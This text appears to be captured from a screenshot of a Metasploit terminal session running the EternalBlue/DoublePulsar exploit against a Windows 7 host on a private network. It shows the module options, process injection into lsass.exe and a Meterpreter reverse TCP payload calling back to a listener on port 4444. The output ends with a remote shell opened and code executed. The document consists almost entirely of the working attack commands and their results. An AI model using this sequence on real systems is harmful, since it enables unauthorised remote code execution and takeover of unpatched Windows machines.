 Applications Places Terminal Wed 00:54
root@xsxs: ~
File Edit View Search Terminal Help
msf exploit(eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps yes Path directory of Doublepulsar
ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 172.16.72.129 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.72.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
9 Windows 7 (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 172.16.72.128:4444
[*] 172.16.72.129:445 - Generating Eternalblue XML data
[*] 172.16.72.129:445 - Generating Doublepulsar XML data
[*] 172.16.72.129:445 - Generating payload DLL for Doublepulsar
[*] 172.16.72.129:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 172.16.72.129:445 - Launching Eternalblue...
[+] 172.16.72.129:445 - Backdoor is already installed
[*] 172.16.72.129:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 172.16.72.129
[*] Meterpreter session 1 opened (172.16.72.128:4444 -> 172.16.72.129:49160) at 2017-05-03 00:54:08 +0300
[+] 172.16.72.129:445 - Remote code executed... 3... 2... 1...
meterpreter >